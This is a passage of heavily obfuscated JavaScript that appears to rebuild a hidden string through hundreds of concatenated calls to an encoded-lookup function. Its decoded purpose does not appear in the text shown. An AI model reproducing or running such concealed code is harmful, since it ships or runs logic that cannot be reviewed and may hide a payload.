9,'31]f')+V(0xab4,'WKoi')+V(0x9b4,'Hmyy')+V(0xe5d,'8^fd')+V(0x310,'RxPH')+V(0xf32,'rNJ2')+V(0xdfa,'VR9n')+V(0x5be,'p[f%')+V(0xe6b,'^5Ay')+V(0x481,'0!Dv')+V(0x745,'07c[')+V(0x657,'rNJ2')+V(0xaea,'V04#')+V(0x9bf,'LgKQ')+V(0x6a7,'N$hk')+V(0x236,'rNJ2')+V(0x8bb,'o!de')+V(0x207,'$TMs')+V(0x933,'(W]r')+V(0x35d,'Yqbh')+V(0x6a0,'(W]r')+V(0xf7d,'t16)')+V(0x8e2,'07c[')+V(0xb85,'iD5y')+V(0x601,'mQpI')+V(0x952,'mQpI')+V(0xdce,'14tt')+V(0xf18,'WKoi')+V(0x828,'OiRT')+V(0xd7a,'07c[')+V(0x69a,')k5#')+V(0x58b,'07c[')+V(0x4dd,'%ppe')+V(0x775,'V04#')+V(0x364,'31]f')+V(0x629,'iD5y')+V(0xcc9,'p[f%')+V(0x22d,'V04#')+V(0x40c,'HCci')+V(0xed4,'t16)')+V(0x1e9,')k5#')+V(0x32f,'14tt')+V(0xbba,'rpeA')+V(0x2c5,'9VSD')+V(0xd06,'Hmyy')+V(0xe27,'e0gx')+V(0xe88,'ZzDJ')+V(0x7bb,'!FKh')+V(0xcdc,'HCci')+V(0xa40,'z9dl')+V(0x4ea,'31]f')+V(0x550,'4H7V')+V(0x3fc,'t16)')+V(0xba1,'N$hk')+V(0x95b,'G%Zv')+V(0x6db,'LgKQ')+V(0xf30,'$TMs')+V(0x1e6,'p[f%')+V(0x7a5,'mQpI')+V(0x8f3,'0!Dv')+V(0xd44,'o!de')+V(0xcb0,'!FKh')+V(0x4bb,'rpeA')+V(0x8ef,')k5#')+V(0x6fd,'mQpI')+V(0xb03,'ZzDJ')+V(0x3e8,'0!Dv')+V(0xd96,'ul[F')+V(0xa2e,'8^fd')+V(0x57a,'%ppe')+V(0xbf2,')k5#')+V(0x559,'U#H]')+V(0xe23,'p[f%')+V(0x390,'07c[')+V(0xfaf,'ZzDJ')+V(0xbe2,'Z52F')+V(0x3f1,'WKoi')+V(0x552,'%ppe')+V(0x44b,'#Lc4')+V(0x64c,'Ce#p')+V(0x7f7,'9*z0')+V(0xc4d,'VR9n')+V(0x2d2,'(W]r')+V(0xb62,'!#WY')+V(0x9e1,'9*z0')+V(0x4ba,'9SIf')+V(0xb31,'OiRT')+V(0xe64,'WKoi')+V(0x6d9,'ZzDJ')+V(0x30c,'e0gx')+V(0xec0,'Ce#p')+V(0xafb,'Hmyy')+V(0x346,'t16)')+V(0x50f,'e0gx')+V(0x2ae,'0!Dv')+V(0x797,'5Oem')+V(0x7b6,'!FKh')+V(0x4fa,'t16)')+V(0xc1c,'OiRT')+V(0x5a0,'(W]r')+V(0x2f4,'G%Zv')+V(0xc92,'TJkN')+V(0xfa7,'TJkN')+V(0x3fb,'j932')+V(0x7a2,'p[f%')+V(0x345,'mQpI')+V(0x52f,'o!de')+V(0x34f,'ul[F')+V(0xd57,'G%Zv')+V(0x7b2,'$TMs')+V(0x5b5,'4LFE')+V(0x276,'e0gx')+V(0x536,'Ce#p')+V(0x4fc,'14tt')+V(0xaaa,'07c[')+V(0x91b,'WKoi')+V(0x981,'iD5y')+V(0xa35,')k5#')+V(0x3f7,'2QCx')+V(0x388,'iD5y')+V(0x4e6,'ul[F')+V(0x73f,'p[f%')+V(0xa89,'p[f%')+V(0x9d8,'iD5y')+V(0x4ff,'o!de')+V(0xbc2,'j932')+V(0x6a2,'Ep%I')+V(0x723,'%ppe')+V(0xb3e,'4H7V')+V(0x76c,'ul[F')+V(0xe34,'mQpI')+V(0x95d,'uZhu')+V(0xf8e,'LgKQ')+V(0x2d7,'2QCx')+V(0x6bc,'TJkN')+V(0x6ad,'e0gx')+V(0x389,'8^fd')+V(0x95e,'07c[')+V(0xce9,'t16)')+V(0x44e,'Ep%I')+V(0x59a,')k5#')+V(0x633,'rNJ2')+V(0x56f,'4LFE')+V(0x350,'5Oem')+V(0x4ac,'V04#')+V(0xe51,'VR9n')+V(0xbb2,'#Lc4')+V(0xf25,'YAAG')+V(0xa2a,'0!Dv')+V(0x4d9,'mQpI')+V(0x506,'ul[F')+V(0x2ff,'%ppe')+V(0x743,'t16)')+V(0x518,'t16)')+V(0x244,'t16)')+V(0x90d,'rNJ2')+V(0xade,'U#H]')+V(0xef4,'WKoi')+V(0x813,'Ce#p')+V(0x484,'9*z0')+V(0x716,'OiRT')+V(0x8c3,'p[f%')+V(0xd11,'ZzDJ')+V(0xe85,'9*z0')+V(0xbe1,'rNJ2')+V(0xddb,'4H7V')+V(0xb1a,'Yqbh')+V(0x561,'31]f')+V(0xad0,')k5#')+V(0xa7b,'YAAG')+V(0x37c,'$TMs')+V(0x5af,'RxPH')+V(0xe58,'iD5y')+V(0xa2c,'5Oem')+V(0xbb1,'0!Dv')+V(0x730,'TJkN')+V(0xc58,'4H7V')+V(0x63c,'^5Ay')+V(0xb28,'V04#')+V(0x5dd,'uZhu')+V(0xbd8,'4H7V')+V(0x8fe,'14tt')+V(0x277,'Ce#p')+V(0xc72,'z9dl')+V(0x588,'V04#')+V(0x34a,'V04#')+V(0xc4c,'Hmyy')+V(0xd28,'31]f')+V(0xeef,'rpeA'))+(V(0x7c1,'14tt')+V(0xe0c,'2QCx')+V(0x139,'N$hk')+V(0x175,'#Lc4')+V(0x6c1,'$TMs')+V(0xa31,'RxPH')+V(0x707,'WKoi')+V(0xdc6,'rNJ2')+V(0xca4,'14tt')+V(0x9e6,'mQpI')+V(0xd47,'%ppe')+V(0x6e0,'^5Ay')+V(0x956,'Ep%I')+V(0xa70,'Z52F')+V(0xee5,'0!Dv')+V(0x46f,'OiRT')+V(0xd4d,'ZzDJ')+V(0x621,'U#H]')+V(0x7b0,'!#WY')+V(0x752,'2QCx')+V(0x5c3,'e0gx')+V(0x1f6,'WKoi')+V(0xfd2,'uZhu')+V(0x377,'iD5y')+V(0x9f3,'Yqbh')+V(0xc6f,'rpeA')+V(0xd55,'Ce#p')+V(0x45f,'(W]r')+V(0x375,'(W]r')+V(0xe80,'Ce#p')+V(0xe12,'VR9n')+V(0x631,'VR9n')+V(0x62b,'YAAG')+V(0x2dc,'e0gx')+V(0x6f0,'uZhu')+V(0x55c,'LgKQ')+V(0x184,'%ppe')+V(0x4ec,'rNJ2')+V(0x524,'31]f')+V(0x96e,'Z52F')+V(0x2f2,'2QCx')+V(0xa3c,'j932')+V(0xae8,'RxPH')+V(0x5e6,'$TMs')+V(0x6f5,'RxPH')+V(0xe10,'!FKh')+V(0xdd9,'G%Zv')+V(0x84c,'WKoi')+V(0xf7a,'!#WY')+V(0x461,'OiRT')+V(0xda1,'e0gx')+V(0xca3,'4LFE')+V(0x36f,'z9dl')+V(0xb48,'0!Dv')+V(0x81d,'Yqbh')+V(0x6d6,'!FKh')+V(0xfd0,'Z52F')+V(0xf80,'(W]r')+V(0xa8e,'#Lc4')+V(0x9c7,'HCci')+V(0xe9a,'VR9n')+V(0xc79,'ul[F')+V(0xbe9,'p[f%')+V(0x58d,'WKoi')+V(0xedf,'iD5y')+V(0xef3,'WKoi')+V(0x6bd,'TJkN')+V(0x50c,'$TMs')+V(0xacf,'iD5y')+V(0x758,'HCci')+V(0xfb1,'9VSD')+V(0xbe8,'4LFE')+V(0xc0f,'rpeA')+V(0xae1,'Hmyy')+V(0x90b,'ul[F')+V(0xea1,'9VSD')+V(0x895,'t16)')+V(0xab7,'Ce#p')+V(0x3ea,'Ep%I')+V(0x800,'ZzDJ')+V(0xdd3,'WKoi')+V(0x990,'V04#')+V(0x79b,'%ppe')+V(0x2af,'uZhu')+V(0x886,'VR9n')+V(0xfd1,'07c[')+V(0xac7,')k5#')+V(0x937,'mQpI')+V(0xde7,'t16)')+V(0x4b5,'%ppe')+V(0xa04,'TJkN')+V(0x785,'31]f')+V(0xa38,'4LFE')+V(0x13f,'Ep%I')+V(0xb30,'!FKh')+V(0xea6,'N$hk')+V(0xda4,'RxPH')+V(0xed0,'5Oem')+V(0xa10,'rNJ2')+V(0x1d1,'9*z0')+V(0xd54,'TJkN')+V(0xfb9,'4LFE')+V(0x52e,'8^fd')+V(0x4d3,'$TMs')+V(0x44a,'$TMs')+V(0xa30,'4H7V')+V(0xed3,'uZhu')+V(0x15e,'WKoi')+V(0x286,'o!de')+V(0x7a7,'Z52F')+V(0x912,'9VSD')+V(0x507,'t16)')+V(0x84f,'Z52F')+V(0xa82,'8^fd')+V(0xd2a,'rpeA')+V(0x39b,'uZhu')+V(0x8c6,'mQpI')+V(0xb57,'z9dl')+V(0x4c7,'V04#')+V(0xa3f,'0!Dv')+V(0xe31,'^5Ay')+V(0xfc6,'%ppe')+V(0x486,'4LFE')+V(0x578,'07c[')+V(0x593,'!FKh')+V(0x206,'!#WY')+V(0x147,'9*z0')+V(0x2ac,'14tt')+V(0xa76,')k5#')+V(0x4a0,'ZzDJ')+V(0x2fc,'4H7V')+V(0xa3e,'!#WY')+V(0x824,'2QCx')+V(0xbdf,'14tt')+V(0x35e,'U#H]')+V(0x152,'ZzDJ')+V(0x1bb,'2QCx')+V(0xcb9,'U#H]')+V(0x54b,'Ce#p')+V(0x939,'VR9n')+V(0xe4d,'j932')+V(0x9f9,'Yqbh')+V(0xd15,'9VSD')+V(0x331,'rNJ2')+V(0x65d,'$TMs')+V(0x6b5,'z9dl')+V(0x239,'8^fd')+V(0xe04,'ul[F')+V(0xa9c,'j932')+V(0x2f1,'2QCx')+V(0xb01,'%ppe')+V(0x26d,'14tt')+V(0x215,'9*z0')+V(0x8ad,'4H7V')+V(0x1ad,'5Oem')+V(0x136,'ul[F')+V(0xd01,'YAAG')+V(0x9b1,'rNJ2')+V(0x41c,'mQpI')+V(0x7c8,'p[f%')+V(0xcbd,'!#WY')+V(0xe5e,'Yqbh')+V(0x262,'(W]r')+V(0x668,'p[f%')+V(0xf22,'!FKh')+V(0xb65,'14tt')+V(0xe61,'%ppe')+V(0x9d9,'uZhu')+V(0xdac,'9SIf')+V(0x823,'OiRT')+V(0xca6,'5Oem')+V(0xc10,'$TMs')+V(0xf12,'^5Ay')+V(0xfb6,'iD5y')+V(0x292,'0!Dv')+V(0x167,'Ce#p')+V(0xb2e,'rNJ2')+V(0x81e,'j932')+V(0xf02,'31]f')+V(0x2ea,'LgKQ')+V(0xa4a,'o!de')+V(0x413,'OiRT')+V(0xdc5,'uZhu')+V(0x9b6,'VR9n')+V(0xc30,'TJkN')+V(0xfe1,'VR9n')+V(0x69c,'Ce#p')+V(0xa0a,'Hmyy')+V(0x3f0,'RxPH')+V(0x8a6,'rpeA')+V(0x568,'VR9n')+V(0x1e1,'RxPH')+V(0x61a,'e0gx')+V(0xc0c,'z9dl')+V(0x3c8,'LgKQ')+V(0x2a2,'OiRT')+V(0xfa4,'e0gx')+V(0x2fe,'WKoi')+V(0xaae,'9VSD')+V(0x18d,'z9dl'))+(V(0x920,'j932')+V(0xfee,'$TMs')+V(0xa32,'Yqbh')+V(0x9cf,'9VSD')+V(0x3af,'WKoi')+V(0x58c,'rpeA')+V(0xd36,'9*z0')+V(0x8e8,'G%Zv')+V(0xa43,'z9dl')+V(0x14b,'Ep%I')+V(0x7ab,'Z52F')+V(0x6cd,'#Lc4')+V(0xae5,'WKoi')+V(0x468,'V04#')+V(0x3de,'0!Dv')+V(0x99a,'j932')+V(0x4b0,'31]f')+V(0x535,'ZzDJ')+V(0x7dc,'HCci')+V(0xc89,'ZzDJ')+V(0xd5d,'!FKh')+V(0x19f,'14tt')+V(0xdf2,'j932')+V(0x859,'$TMs')+V(0x719,'9SIf')+V(0x99d,'2QCx')+V(0x46c,'j932')+V(0x48a,'9*z0')+V(0x93f,'e0gx')+V(0x5fd,'U#H]')+V(0x201,'!#WY')+V(0x540,'uZhu')+V(0x8b8,'OiRT')+V(0xd19,'5Oem')+V(0x9e0,'$TMs')+V(0xae0,'V04#')+V(0xcd4,'14tt')+V(0xe3c,'Ce#p')+V(0x551,'TJkN')+V(0xa79,'07c[')+V(0xb63,'p[f%')+V(0x9da,'RxPH')+V(0xe6c,'9VSD')+V(0xb29,'iD5y')+V(0xe72,'2QCx')+V(0xbc5,'WKoi')+V(0x50a,'z9dl')+V(0x5a9,'^5Ay')+V(0x94a,'Ce#p')+V(0xe15,'ul[F')+V(0x21f,'HCci')+V(0xa62,'HCci')+V(0xdc9,'^5Ay')+V(0x41d,'ZzDJ')+V(0x458,'!#WY')+V(0x344,'rNJ2')+V(0x2ee,'mQpI')+V(0x704,'z9dl')+V(0x9eb,'9*z0')+V(0x7c7,'ul[F')+V(0x7d2,'z9dl')+V(0xafe,'9SIf')+V(0x9c5,'!#WY')+V(0xe9e,'LgKQ')+V(0x85a,'ZzDJ')+V(0x662,'(W]r')+V(0x253,'iD5y')+V(0x23d,'9SIf')+V(0xbf1,'N$hk')+V(0xaff,'LgKQ')+V(0xc3a,'8^fd')+V(0xcd2,'Ep%I')+V(0x3cd,'4LFE')+V(0x2b9,'Ep%I')+V(0x142,'9SIf')+V(0xd0d,'Yqbh')+V(0x894,'4H7V')+V(0xc3c,'Hmyy')+V(0xc80,'rpeA')+V(0xb3d,'V04#')+V(0xc94,'TJkN')+V(0xea9,'LgKQ')+V(0xf6a,'%ppe')+V(0x7cb,'Yqbh')+V(0x7c2,'4LFE')+V(0xd6f,'07c[')+V(0x1f1,'14tt')+V(0x7f1,'(W]r')+V(0xc5e,'RxPH')+V(0x31b,'!FKh')+V(0x51a,'Ep%I')+V(0x786,'G%Zv')+V(0xf09,'t16)')+V(0x585,'YAAG')+V(0x917,'uZhu')+V(0xfcd,'e0gx')+V(0x932,'N$hk')+V(0xd8e,'^5Ay')+V(0xa17,'YAAG')+V(0xfa2,'07c[')+V(0x691,'HCci')+V(0x640,'5Oem')+V(0x980,'U#H]')+V(0xd72,'%ppe')+V(0xb39,'VR9n')+V(0xd42,'Hmyy')+V(0x3f9,'rNJ2')+V(0x753,'#Lc4')+V(0xd78,'iD5y')+V(0xf9d,'9*z0')+V(0x1fd,'4LFE')+V(0xb38,'LgKQ')+V(0x3b8,'e0gx')+V(0xe46,'14tt')+V(0x61c,'9*z0')+V(0xf54,'uZhu')+V(0xfbc,'ZzDJ')+V(0xac3,'$TMs')+V(0xaa0,'TJkN')+V(0x9ad,'^5Ay')+V(0x624,'4H7V')+V(0x414,'rpeA')+V(0x8ea,'iD5y')+V(0x249,'^5Ay')+V(0x711,'14tt')+V(0x6b7,'Yqbh')+V(0x5e3,'Ep%I')+V(0x5a3,'LgKQ')+V(0x89b,'31]f')+V(0x63d,'TJkN')+V(0x24b,'!FKh')+V(0x852,'#Lc4')+V(0xbdd,'Ce#p')+V(0xa44,'uZhu')+V(0x220,'TJkN')+V(0xdc2,'TJkN')+V(0xc41,'$TMs')+V(0x8b2,'^5Ay')+V(0x89f,'2QCx')+V(0x1e0,'N$hk')+V(0x400,'WKoi')+V(0xca9,'ZzDJ')+V(0x8a1,'e0gx')+V(0xe7a,'0!Dv')+V(0x3a5,'31]f')+V(0xdfd,'YAAG')+V(0xa3b,'e0gx')+V(0x5d2,'ZzDJ')+V(0x714,'9VSD')+V(0x4ed,'%ppe')+V(0x465,'(W]r')+V(0x212,'^5Ay')+V(0xc85,'TJkN')+V(0x92f,'HCci')+V(0x43d,'4LFE')+V(0xe9d,'rpeA')+V(0xf44,'z9dl')+V(0x32d,'07c[')+V(0x820,'!#WY')+V(0x2f9,'5Oem')+V(0x2d8,'Ep%I')+V(0x70a,'$TMs')+V(0x336,'0!Dv')+V(0xd7e,'5Oem')+V(0xae7,'uZhu')+V(0x5fa,'z9dl')+V(0xb98,'VR9n')+V(0x1b2,'z9dl')+V(0x8ca,'Z52F')+V(0x830,'ZzDJ')+V(0xf8b,'HCci')+V(0xefd,'8^fd')+V(0xb67,'VR9n')+V(0x77d,'14tt')+V(0x48b,'0!Dv')+V(0xcec,'WKoi')+V(0xdc7,'o!de')+V(0x82b,'Ep%I')+V(0x2ed,'5Oem')+V(0x798,'p[f%')+V(0xea5,'07c[')+V(0xe7f,'(W]r')+V(0xf56,'14tt')+V(0x774,'p[f%')+V(0x19a,'ZzDJ')+V(0x202,'VR9n')+V(0x3d4,'V04#')+V(0xdde,'N$hk')+V(0xaa2,'z9dl')+V(0x4ab,'TJkN')+V(0x477,'N$hk')+V(0x409,'31]f')+V(0x718,'VR9n')+V(0x18a,'14tt')+V(0x556,'Yqbh')+V(0xca5,'o!de')+V(0xb3c,'Yqbh')+V(0xc7c,'Hmyy')+V(0x488,')k5#')+V(0x6ff,'31]f'))+(V(0x22c,'9VSD')+V(0x9d2,'31]f')+V(0xc70,'VR9n')+V(0xaeb,'4LFE')+V(0x243,'8^fd')+V(0x9af,'TJkN')+V(0x6ae,'j932')+V(0x7f6,'Yqbh')+V(0xf7b,'TJkN')+V(0xa93,'ZzDJ')+V(0x30a,'t16)')+V(0x3bb,'LgKQ')+V(0x38c,'TJkN')+V(0xa46,'$TMs')+V(0xd8a,'(W]r')+V(0xc53,'2QCx')+V(0xf86,'mQpI')+V(0x6f8,'G%Zv')+V(0x2f5,'4H7V')+V(0xf20,'!#WY')+V(0xfd3,'%ppe')+V(0x4d5,'9*z0')+V(0xd08,'Ce#p')+V(0xc24,')k5#')+V(0x961,'31]f')+V(0xf4a,'0!Dv')+V(0xd86,'Ce#p')+V(0xa99,'t16)')+V(0xe18,'Z52F')+V(0x5a8,'G%Zv')+V(0x48c,'HCci')+V(0xdf7,'5Oem')+V(0xd95,'5Oem')+V(0x1ee,'Ce#p')+V(0xe00,'Ce#p')+V(0xcae,'LgKQ')+V(0xfb2,'N$hk')+V(0x710,'uZhu')+V(0x47e,'TJkN')+V(0xfa0,'TJkN')+V(0x1cd,'TJkN')+V(0x95a,'ul[F')+V(0xd53,'Ep%I')+V(0x64a,'z9dl')+V(0xf8c,'Z52F')+V(0xb7f,'rpeA')+V(0xb25,'4LFE')+V(0x349,'^5Ay')+V(0x770,'Ce#p')+V(0x2fa,'^5Ay')+V(0x6f1,'G%Zv')+V(0x3c5,'RxPH')+V(0x9ee,'TJkN')+V(0x740,'31]f')+V(0xd6e,'mQpI')+V(0x37b,'$TMs')+V(0xf2c,'iD5y')+V(0x2bd,'9VSD')+V(0x971,'U#H]')+V(0xc38,'Yqbh')+V(0xebd,'RxPH')+V(0xd88,'2QCx')+V(0xfef,'YAAG')+V(0x4ca,'mQpI')+V(0x356,'9VSD')+V(0x977,'HCci')+V(0xe03,'2QCx')+V(0x732,'!FKh')+V(0xc7e,'Hmyy')+V(0x1d6,'Hmyy')+V(0xefc,'LgKQ')+V(0x160,'OiRT')+V(0x592,'!FKh')+V(0xcd8,'14tt')+V(0x18f,'G%Zv')+V(0x1af,'31]f')+V(0x9dd,'Z52F')+V(0xb1e,'^5Ay')+V(0x713,'#Lc4')+V(0x1f2,'e0gx')+V(0x887,'9*z0')+V(0xfe4,'$TMs')+V(0x9f7,'G%Zv')+V(0xc4b,'iD5y')+V(0x5f6,')k5#')+V(0xe5f,'(W]r')+V(0xedb,')k5#')+V(0xc73,'4LFE')+V(0xa5d,'N$hk')+V(0x84a,'31]f')+V(0xaa6,'!FKh')+V(0x8e0,'!#WY')+V(0xe22,'14tt')+V(0x701,'VR9n')+V(0xbec,'5Oem')+V(0xc36,'p[f%')+V(0x554,'4LFE')+V(0x298,'07c[')+V(0x9cd,'Z52F')+V(0xb86,'V04#')+V(0xfbe,'8^fd')+V(0xfcd,'e0gx')+V(0xc09,'2QCx')+V(0xe67,'iD5y')+V(0x33d,'N$hk')+V(0xbe6,'j932')+V(0xb3a,'mQpI')+V(0x2b7,'0!Dv')+V(0xb74,'9VSD')+V(0x2c4,'ul[F')+V(0x451,'uZhu')+V(0x639,'U#H]')+V(0x625,'Ce#p')+V(0xb5e,'!#WY')+V(0x371,'TJkN')+V(0xbe7,'9SIf')+V(0x9ab,'z9dl')+V(0x169,'(W]r')+V(0x5ee,'9*z0')+V(0x7fd,'Ce#p')+V(0x29d,'8^fd')+V(0xb1c,'z9dl')+V(0xd5e,'t16)')+V(0x96d,'^5Ay')+V(0x3cb,'9SIf')+V(0x1b9,'(W]r')+V(0x747,'!FKh')+V(0xe16,'Yqbh')+V(0x558,'^5Ay')+V(0xcad,'LgKQ')+V(0x165,'$TMs')+V(0x530,'^5Ay')+V(0xaee,'2QCx')+V(0x38b,'YAAG')+V(0x1aa,'uZhu')+V(0x9a8,'iD5y')+V(0xddd,'uZhu')+V(0xc26,'(W]r')+V(0xc3b,'4LFE')+V(0xa6e,'z9dl')+V(0xa58,'iD5y')+V(0x80a,'!FKh')+V(0x88f,'RxPH')+V(0x9c3,'5Oem')+V(0xecd,'V04#')+V(0xf41,'31]f')+V(0x1bc,'TJkN')+V(0x2f6,'Ep%I')+V(0xbd4,'mQpI')+V(0xfb5,'!#WY')+V(0x941,'8^fd')+V(0x4c1,'9*z0')+V(0x600,'4H7V')+V(0x17f,'4H7V')+V(0x2f0,'ZzDJ')+V(0x948,')k5#')+V(0xbf7,'Hmyy')+V(0xb70,'!FKh')+V(0x76a,'5Oem')+V(0x816,'N$hk')+V(0xfb3,'G%Zv')+V(0x6d5,'uZhu')+V(0x2ab,'#Lc4')+V(0x171,'YAAG')+V(0xcd5,'U#H]')+V(0x97d,'U#H]')+V(0xe86,'rNJ2')+V(0x3e3,'Ce#p')+V(0x781,'G%Zv')+V(0x855,'07c[')+V(0xb23,'#Lc4')+V(0x8e6,'j932')+V(0x9de,'!#WY')+V(0x768,'ZzDJ')+V(0x5a2,'14tt')+V(0xf43,'9*z0')+V(0xccd,'!FKh')+V(0xa14,'31]f')+V(0x789,'31]f')+V(0x754,'uZhu')+V(0xe65,'WKoi')+V(0xdc0,'j932')+V(0xe0f,')k5#')+V(0x5c7,'4LFE')+V(0x144,'9VSD')+V(0xbf6,'07c[')+V(0x8cb,'!FKh')+V(0xb89,'4H7V')+V(0x6d2,'%ppe')+V(0xec3,'HCci')+V(0x6a4,'8^fd')+V(0xc77,'j932')+V(0x222,'iD5y')+V(0xd8b,'Ep%I')+V(0xd17,'!#WY')+V(0xf11,'RxPH')+V(0x289,'4H7V')+V(0xf04,'9SIf')+V(0x9cb,'9SIf')+V(0x995,'!FKh'))+(V(0xc50,'14tt')+V(0xf31,'YAAG')+V(0xbfa,'t16)')+V(0xc9b,'iD5y')+V(0x46e,'rpeA')+V(0xaac,'^5Ay')+V(0x70d,'ul[F')+V(0x75d,'WKoi')+V(0xe38,'%ppe')+V(0x54f,'G%Zv')+V(0x248,'!#WY')+V(0xbea,'ul[F')+V(0xb7e,'N$hk')+V(0xd32,'5Oem')+V(0x1b1,'mQpI')+V(0x4b7,'07c[')+V(0xd81,'ZzDJ')+V(0x228,'14tt')+V(0xa98,'^5Ay')+V(0x65f,'rNJ2')+V(0x74c,'!#WY')+V(0xf9b,'Hmyy')+V(0x862,'ZzDJ')+V(0xb58,'9VSD')+V(0xa1c,'iD5y')+V(0x3ab,'o!de')+V(0xced,'TJkN')+V(0x53a,'9VSD')+V(0xf27,'YAAG')+V(0x3b7,'Ep%I')+V(0x815,'8^fd')+V(0x260,'$TMs')+V(0x88a,'4LFE')+V(0xf0f,'VR9n')+V(0xdb6,'G%Zv')+V(0xc47,'t16)')+V(0xb94,'ul[F')+V(0x57f,'o!de')+V(0xd98,'!#WY')+V(0xf84,'rNJ2')+V(0xf03,'rpeA')+V(0x57e,'N$hk')+V(0xbb4,'j932')+V(0x5d9,'07c[')+V(0x6c9,'t16)')+V(0xa4b,')k5#')+V(0x991,'j932')+V(0xbc4,'t16)')+V(0xf90,'Ep%I')+V(0x80b,'#Lc4')+V(0x82a,'14tt')+V(0x8ec,'rpeA')+V(0x778,'ul[F')+V(0x291,'t16)')+V(0xa41,'ZzDJ')+V(0x84b,'4H7V')+V(0x5fb,'Yqbh')+V(0xee2,'RxPH')+V(0x342,'07c[')+V(0x619,'9*z0')+V(0xb34,'Ce#p')+V(0xa9e,'(W]r')+V(0x92d,'OiRT')+V(0x7d0,'Z52F')+V(0x5c4,'TJkN')+V(0x648,'t16)')+V(0xc5c,'4LFE')+V(0xe79,'Z52F')+V(0x37f,'2QCx')+V(0xe08,'mQpI')+V(0xd85,'^5Ay')+V(0xc1d,'LgKQ')+V(0x6b8,'N$hk')+V(0xe5b,'VR9n')+V(0x996,'uZhu')+V(0x313,'LgKQ')+V(0xe70,'%ppe')+V(0x318,'$TMs')+V(0xa21,'rNJ2')+V(0xb71,'V04#')+V(0xfd4,'5Oem')+V(0xa9a,'z9dl')+V(0x958,'4LFE')+V(0x515,'U#H]')+V(0x954,'14tt')+V(0x23f,'Ep%I')+V(0x415,'$TMs')+V(0xde3,'p[f%')+V(0x168,'j932')+V(0xeca,'WKoi')+V(0x6a5,'HCci')+V(0x5b7,'Ce#p')+V(0x9b2,'LgKQ')+V(0x27a,'RxPH')+V(0x14a,'4H7V')+V(0xf1c,'N$hk')+V(0xcd9,'$TMs')+V(0xce2,'RxPH')+V(0x330,'07c[')+V(0xece,'U#H]')+V(0xb97,'!FKh')+V(0x174,'uZhu')+V(0xa48,'OiRT')+V(0xd4f,'ul[F')+V(0x8d3,'^5Ay')+V(0xb20,'8^fd')+V(0x90c,'U#H]')+V(0x86a,'9*z0')+V(0x6e6,'$TMs')+V(0xab2,'5Oem')+V(0x341,'TJkN')+V(0xede,'Ce#p')+V(0xcfa,'p[f%')+V(0x8df,'VR9n')+V(0xa57,'8^fd')+V(0xa37,'8^fd')+V(0x36a,'rNJ2')+V(0xcc0,'9*z0')+V(0xde1,'!#WY')+V(0xc6d,'%ppe')+V(0xd34,'uZhu')+V(0xec7,'^5Ay')+V(0x3d3,'t16)')+V(0x7a9,'^5Ay')+V(0x6ac,'8^fd')+V(0x7d6,'(W]r')+V(0x65c,'TJkN')+V(0x738,'^5Ay')+V(0x9a2,'%ppe')+V(0x13d,'WKoi')+V(0x693,'5Oem')+V(0xc35,'8^fd')+V(0x780,'4LFE')+V(0xe47,'9VSD')+V(0x74d,'#Lc4')+V(0x444,'U#H]')+V(0x22f,'TJkN')+V(0x5d8,'o!de')+V(0x8da,'V04#')+V(0x8b0,'j932')+V(0xba5,'Z52F')+V(0x3d8,'rpeA')+V(0x9a0,'uZhu')+V(0x804,'4LFE')+V(0xde8,'RxPH')+V(0xcbc,'!#WY')+V(0x517,'OiRT')+V(0x8a3,'5Oem')+V(0x8ff,'9*z0')+V(0x5dc,'rpeA')+V(0x838,'#Lc4')+V(0xcb3,'VR9n')+V(0xdcb,'t16)')+V(0xa22,'G%Zv')+V(0xf74,'Ep%I')+V(0x7f4,'HCci')+V(0xc2a,'TJkN')+V(0xda8,'ul[F')+V(0x305,'Yqbh')+V(0x6ab,'U#H]')+V(0x539,'V04#')+V(0x30b,'Z52F')+V(0x905,'o!de')+V(0xdea,'!FKh')+V(0xd75,'V04#')+V(0x340,'31]f')+V(0xcf8,'N$hk')+V(0x4c9,'Hmyy')+V(0x2ec,'VR9n')+V(0x491,'!FKh')+V(0xeaf,'o!de')+V(0x959,'8^fd')+V(0xdfc,'#Lc4')+V(0xa53,'o!de')+V(0xc46,'9SIf')+V(0x3c7,'!FKh')+V(0x335,'31]f')+V(0xbf0,'Hmyy')+V(0x81a,'Yqbh')+V(0xa09,'4H7V')+V(0xd0c,'(W]r')+V(0x263,'iD5y')+V(0xf1f,'j932')+V(0x690,'%ppe')+V(0xd71,'8^fd')+V(0x32c,'LgKQ')+V(0x40b,'(W]r')+V(0x287,'%ppe')+V(0xe73,'RxPH')+V(0x75b,'uZhu')+V(0xb0a,'4H7V')+V(0x437,'4H7V')+V(0x616,'RxPH')+V(0x90e,'V04#')+V(0x502,'G%Zv')+V(0xc57,'RxPH')+V(0x339,'4LFE')+V(0x85c,'#Lc4')+V(0xf83,'z9dl')+V(0x60f,'t16)'))+(V(0x2cd,'uZhu')+V(0x386,'07c[')+V(0xccb,'Ce#p')+V(0x9fc,'mQpI')+V(0x871,'Yqbh')+V(0xcf1,'N$hk')+V(0xd5c,'WKoi')+V(0x799,'2QCx')+V(0xf85,'U#H]')+V(0xd66,'31]f')+V(0xd3a,'YAAG')+V(0x90f,'rpeA')+V(0xc7b,'OiRT')+V(0x199,'^5Ay')+V(0x4cf,'%ppe')+V(0xb73,'!#WY')+V(0xabc,'14tt')+V(0x755,'N$hk')+V(0xfba,'Hmyy')+V(0x172,'o!de')+V(0x3e1,'VR9n')+V(0xf5e,'RxPH')+V(0xba3,')k5#')+V(0xd4a,'WKoi')+V(0x890,'4LFE')+V(0x24f,'5Oem')+V(0xa88,'rpeA')+V(0x1ac,')k5#')+V(0x5bc,'o!de')+V(0xda6,'RxPH')+V(0xaa5,'$TMs')+V(0x290,'07c[')+V(0xf01,'5Oem')+V(0x872,'mQpI')+V(0x4fe,'!FKh')+V(0x433,'2QCx')+V(0xecb,'!#WY')+V(0x60b,'RxPH')+V(0x82f,'G%Zv')+V(0xa7d,'YAAG')+V(0x73e,'V04#')+V(0xb21,'OiRT')+V(0x55f,'iD5y')+V(0x230,'Ep%I')+V(0x7b5,'WKoi')+V(0xe2e,'VR9n')+V(0xbcf,'mQpI')+V(0xcbf,'ZzDJ')+V(0xce6,'^5Ay')+V(0x27f,'z9dl')+V(0x94f,'RxPH')+V(0xcb1,'0!Dv')+V(0x87e,'$TMs')+V(0x94d,'iD5y')+V(0x7bd,'0!Dv')+V(0xb45,'4H7V')+V(0x68a,'z9dl')+V(0x765,'07c[')+V(0x1a3,'e0gx')+V(0x8b4,'14tt')+V(0x610,'TJkN')+V(0x5b3,'mQpI')+V(0xc66,'8^fd')+V(0x8ce,'o!de')+V(0x77f,'$TMs')+V(0x767,'iD5y')+